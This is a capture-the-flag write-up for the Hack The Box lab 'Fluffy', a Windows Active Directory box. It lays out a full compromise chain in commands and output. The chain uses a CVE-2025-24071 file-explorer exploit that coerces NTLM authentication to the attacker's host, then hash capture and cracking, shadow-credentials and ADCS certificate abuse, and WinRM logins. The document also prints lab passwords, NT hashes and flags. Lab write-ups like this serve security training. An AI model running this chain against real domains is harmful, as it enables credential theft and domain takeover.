Initial Credentials
As is common in real-life Windows pentests, we start Fluffy with the following credentials:
1
2
| Username: j.fleischman
Password: J0elTHEM4n1990!
|
Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
| $ nmap -sV -sC 10.10.11.69 -oN fluffy.nmap
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-25 04:47 CEST
Nmap scan report for 10.10.11.69
Host is up (0.032s latency).
Not shown: 995 closed tcp ports
PORT STATE SERVICE VERSION
53/tcp open domain?
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-25 04:47:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 10 Pro 17763 (domain: fluffy.htb)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: Host: DC01; OS: Windows; Domain: fluffy.htb
|
We add the domain to /etc/hosts:
1
2
3
| $ echo "10.10.11.69 dc01 dc01.fluffy.htb fluffy.htb" | sudo tee -a /etc/hosts
[sudo] password for zenon:
10.10.11.69 dc01 dc01.fluffy.htb fluffy.htb
|
Active Directory Enumeration with BloodHound
1
2
3
4
5
| $ faketime "$( ntpdate -q 10.10.11.69 | awk '/^[0-9]/ { print $1" "$2; exit }')" \
bloodhound-python -u j.fleischman -p 'J0elTHEM4n1990!' -d fluffy.htb -ns 10.10.11.69 -c all --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: fluffy.htb
INFO: Compressing output into 20250525044711_bloodhound.zip
|
This confirms the domain, users, groups, and computers are enumerated.
SMB Shares Enumeration
1
2
3
4
5
6
7
8
9
| $ nxc smb fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' --shares
SMB 10.10.11.69 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
Enumerated shares:
ADMIN$ Remote Admin
C$ Default share
IPC$ READ Remote IPC
IT READ,WRITE
NETLOGON READ Logon server share
SYSVOL READ Logon server share
|
We access the IT share:
1
2
3
4
5
6
7
8
9
| $ smbclient -U 'j.fleischman%J0elTHEM4n1990!' //10.10.11.69/IT/
smb: \> ls
Everything-1.4.1.1026.x64/
KeePass-2.58/
Upgrade_Notice.pdf
hook.lnk
testing.lnk
smb: \> get Upgrade_Notice.pdf
getting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf
|
Exploitation: CVE-2025-24071 (File Explorer Spoofing)
We find a local exploit for Windows File Explorer Spoofing:
1
2
3
4
5
| $ python3 exploit.py -i 10.10.14.70 -f revshell
Creating exploit with filename: revshell.library-ms
Target IP: 10.10.14.70
✓ Library file created successfully
✓ ZIP file created successfully
|
Upload it to the target SMB share:
1
2
| $ smbclient -U 'j.fleischman%J0elTHEM4n1990!' //10.10.11.69/IT/ -c 'put exploit.zip'
putting file exploit.zip as \exploit.zip
|
Capturing NTLM Hashes
1
2
3
4
5
| $ sudo responder -I tun0 -v
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:a52de324b1281693:...
|
Crack the hash with hashcat:
1
2
| $ hashcat -a 0 hash.txt /opt/rockyou.txt --show
p.agila:prometheusx-303
|


Note: p.agila is part of SERVICE ACCOUNT MANAGERS, giving GenericAll privileges on SERVICE ACCOUNTS.
Active Directory Exploitation
Add p.agila to the SERVICE ACCOUNTS group:
1
2
| $ bloodyAD -u p.agila -p 'prometheusx-303' --dc-ip 10.10.11.69 add groupMember 'SERVICE ACCOUNTS' p.agila
[+] p.agila added to SERVICE ACCOUNTS
|
We use Certipy to get WINRM_SVC credentials:
1
2
3
| $ faketime "$( ntpdate -q 10.10.11.69 | awk '/^[0-9]/ { print $1" "$2; exit }')" \
certipy-ad shadow -u p.agila -p 'prometheusx-303' -dc-ip 10.10.11.69 auto -account 'WINRM_SVC'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
|
Login via WinRM:
1
2
3
| $ evil-winrm -i fluffy.htb -u 'winrm_svc' -H 33bd09dcd697600edf6b3a7af4875767
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> type desktop/user.txt
e10ecd5f1dadc0980056f90d3943d21d
|
Privilege Escalation via ADCS Abuse
1
2
3
| $ faketime "$( ntpdate -q 10.10.11.69 | awk '/^[0-9]/ { print $1" "$2; exit }')" \
certipy-ad shadow -u p.agila -p 'prometheusx-303' -dc-ip 10.10.11.69 auto -account 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
|
Update ca_svc to request Administrator certificate:
1
2
3
4
5
6
7
8
| $ certipy-ad account -u ca_svc -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 \
-upn 'administrator@fluffy.htb' -user 'ca_svc' update
[*] Successfully updated 'ca_svc'
$ certipy-ad req -u 'ca_svc' -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 \
-target 'DC01.fluffy.htb' -ca 'fluffy-DC01-CA' -templat 'User'
[*] Got certificate with UPN 'administrator@fluffy.htb'
[*] Saved certificate: administrator.pfx
|
Authenticate with the Administrator certificate:
1
2
| $ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.69 -username 'administrator' -domain 'fluffy.htb'
[*] Got NT hash for 'administrator@fluffy.htb': 8da83a3fa618b6e3a00e93f676c92a6e
|
Login as Administrator:
1
2
3
| $ evil-winrm -i 10.10.11.69 -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e
*Evil-WinRM* PS C:\Users\Administrator> type desktop/root.txt
d5b15c491f99f742bb2902b9e90e3456
|
Summary:
- User:
winrm_svc via NTLM relay and Certipy - Administrator:
ca_svc abuse + ADCS certificate request - Root flag obtained:
d5b15c491f99f742bb2902b9e90e3456